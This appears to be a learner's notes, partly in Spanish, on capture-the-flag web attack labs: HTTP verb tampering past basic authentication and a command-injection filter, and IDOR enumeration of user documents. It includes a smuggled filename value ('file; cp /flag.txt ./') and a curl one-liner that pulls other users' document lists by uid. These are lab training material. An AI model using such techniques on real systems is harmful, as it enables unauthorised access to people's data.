Web Attacks
HTTP Verb Tampering

Bypassing Basic Authentication
Try to use what you learned in this section to access the ‘reset.php’ page and delete all files. Once all files are deleted, you should get the flag.
94.237.55.96:57486




Recargo la web de nuevo para ver si surtio efecto el cambio de metodo.
Bypassing Security Filters



To get the flag, try to bypass the command injection filter through HTTP Verb Tampering, while using the following filename: file; cp /flag.txt ./

83.136.249.104:34827





In the File Manager web application, if we try to create a new file name with special characters in its name (e.g. test;), we get the following message:





let’s intercept the request in Burp Suite (Burp) and then use Change Request Method to change it to another method:

Hago lo mismo para “file; cp /flag.txt ./”
Insecure Direct Object References (IDOR)
Mass IDOR Enumeration

Repeat what you learned in this section to get a list of documents of the first 20 user uid’s in /documents.php, one of which should have a ‘.txt’ file with the flag.
94.237.48.35:46523
Cambio uid=2
Obtengo los documentos para el uid=2
Inspecciono la pagina

<li class="pure-tree_link">
<a href="/documents/Invoice_2_08_2020.pdf" target="_blank">Invoice</a>
</li>

Puedo hacer un curl al servidor y filtrar por <li class="pure-tree_link"> para obtener la lista de los enlaces.
curl -s -X $'POST' -H $'Host: 94.237.48.35:46523' --data-binary $'uid=1' $'http://94.237.48.35:46523/documents.php' | grep "<li class='pure-tree_link'>"
